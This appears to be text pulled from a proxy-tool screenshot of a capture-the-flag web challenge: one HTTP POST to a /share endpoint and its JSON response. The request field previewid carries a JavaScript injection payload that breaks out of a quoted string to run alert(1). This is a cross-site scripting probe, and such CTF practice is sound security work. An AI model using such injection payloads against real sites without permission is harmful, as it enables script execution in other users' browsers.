 Request
Raw Params Headers Hex
POST /share HTTP/1.1
Host: pwnable.org:5000
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://pwnable.org:5000
Referer: http://pwnable.org:5000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
previewid=' %2b alert(1); b = {'c': "
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.10.0
Date: Tue, 07 Jul 2020 08:55:13 GMT
Connection: close
Content-Type: application/json
Content-Length: 47
{"url": "http://pwnable.org:5000/share/xzEHbO"}